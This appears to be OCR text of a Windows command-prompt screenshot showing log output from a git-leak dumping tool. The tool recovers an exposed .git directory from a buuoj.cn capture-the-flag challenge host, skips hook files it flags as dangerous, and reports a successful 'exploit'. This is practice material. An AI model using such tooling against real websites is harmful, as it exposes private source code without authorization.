 命令提示符
, skip downloading this file
2025-04-08 14:16:50 ERROR [-1 bytes] -1 .git/hooks/pre-receive
2025-04-08 14:16:50 ERROR C:\Users\ADMINI~1\AppData\Local\Temp\tmp7yt5mv6l\.git\hooks\update is potential dangerous, ski
p downloading this file
2025-04-08 14:16:50 ERROR [-1 bytes] -1 .git/hooks/update
2025-04-08 14:16:50 ERROR C:\Users\ADMINI~1\AppData\Local\Temp\tmp7yt5mv6l\.git\hooks\prepare-commit-msg is potential da
ngerous, skip downloading this file
2025-04-08 14:16:50 ERROR [-1 bytes] -1 .git/hooks/prepare-commit-msg
2025-04-08 14:16:50 ERROR FileExistsError(17, '当文件已存在时，无法创建该文件。')
2025-04-08 14:16:50 ERROR [332 bytes] 404 .git/refs/heads/ng
2025-04-08 14:16:50 INFO Downloading head files...
2025-04-08 14:16:50 INFO [130 bytes] 200 .git/objects/bf/bdf218902476c5c6164beedd8d2fcf593ea23b
2025-04-08 14:16:50 INFO Downloading blob files...
2025-04-08 14:16:50 INFO [217 bytes] 200 .git/objects/56/dfc20e665f434b97f34ff4dc85782ae93cf1a4
2025-04-08 14:16:50 INFO Running git fsck files...
2025-04-08 14:16:51 INFO [57 bytes] 200 .git/objects/2a/d429743f51d38f0d2cf9540ba22720cc6b2f2b
2025-04-08 14:16:51 INFO [205 bytes] 200 .git/objects/e5/b2a2443c2b6d395d06960123142bc91123148c
2025-04-08 14:16:51 INFO [56 bytes] 200 .git/objects/76/9905f5a6f425ce62ed9a1cbf375a61fb56b406
2025-04-08 14:16:51 INFO [178 bytes] 200 .git/objects/55/56e3ad3f21a0cf5938e26985a04ce3aa73faaf
2025-04-08 14:16:51 INFO [468 bytes] 200 .git/objects/8e/f569f235780f24c42b60f50d528a03f7238c80
2025-04-08 14:16:51 INFO Cloning downloaded repo from C:\Users\ADMINI~1\AppData\Local\Temp\tmp7yt5mv6l to result\76ee186
f56addbd2dc2adc98e57fde26
2025-04-08 14:16:52 ERROR Cloning into 'result\76ee186f56addbd2dc2adc98e57fde26'...
done.
2025-04-08 14:16:52 INFO Check it out: result\76ee186f56addbd2dc2adc98e57fde26
2025-04-08 14:16:52 INFO 1 / 1 were exploited successfully
2025-04-08 14:16:52 INFO http://2f62bda5-c550-4886-88c5-d7d119a8c5e4.node5.buuoj.cn:81/.git -> result\76ee186f56addbd2dc
2adc98e57fde26
C:\Users\Administrator>